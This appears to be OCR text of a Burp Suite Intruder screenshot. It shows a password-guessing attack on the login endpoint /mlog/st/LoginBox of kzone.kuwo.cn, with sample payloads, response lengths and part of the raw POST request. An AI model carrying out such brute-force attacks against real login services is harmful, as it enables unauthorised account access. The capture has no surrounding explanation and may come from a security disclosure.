 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
319 georgiana 200 1082
3865 beryl 200 1078
5846 colas 200 1078
3642 beati 200 1077
5966 coper 200 1077
132 elton 200 1076
656 noon 200 1076
5429 chewy 200 1076
2 tsp 200 1075
876 gps 200 1075
1535 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
POST /mlog/st/LoginBox HTTP/1.1
Host: kzone.kuwo.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://kzone.kuwo.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
? < + > Type a search term 0 matches
7481 of 315847